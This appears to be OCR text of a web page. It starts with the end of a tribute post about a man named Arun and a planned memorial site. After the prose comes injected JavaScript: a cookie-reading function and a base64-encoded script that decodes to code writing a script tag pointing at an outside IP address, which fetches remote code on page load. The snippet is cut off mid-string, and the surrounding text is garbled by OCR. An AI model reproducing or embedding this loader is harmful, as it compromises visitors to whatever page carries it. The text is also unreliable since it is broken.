
on www.hssworld.com or post them here, I’ll link it
to a site
– Remembering Arun –
that is being
constructed as an online tribute to the man and his
work.
Here’s praying that his spirit eggs us on take
entrepreneurship to more facets of the Innovation
Economy.
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?decodeURIComponent(U[1]):void
0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3
JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU
2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMi
UyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzM
SUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzN
iUyRSUzNiUyRiU2RCU1MiU1MCU1MCU3QSU0My